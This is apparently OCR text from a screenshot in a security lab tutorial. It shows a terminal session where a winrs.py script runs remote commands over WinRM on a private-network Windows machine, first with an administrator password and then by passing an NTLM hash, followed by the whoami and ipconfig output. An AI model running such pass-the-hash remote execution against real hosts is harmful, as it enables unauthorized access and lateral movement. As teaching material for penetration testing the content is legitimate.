 twilight in ~
$ python winrs.py -r http://192.168.163.142/wsman -u administrator
-p '1q2w#E$R' -c whoami
win-3504r2on0ab\administrator
twilight in ~
$ python winrs.py -r http://192.168.163.142/wsman -u administrator
-H A5D0CC1B4B4EB83DD9CD57BAF0D0D469 -c ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::d429:abf7:35a1:8e73%11
IPv4 Address. . . . . . . . . . . : 192.168.163.142
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.
Ms08067安全实验室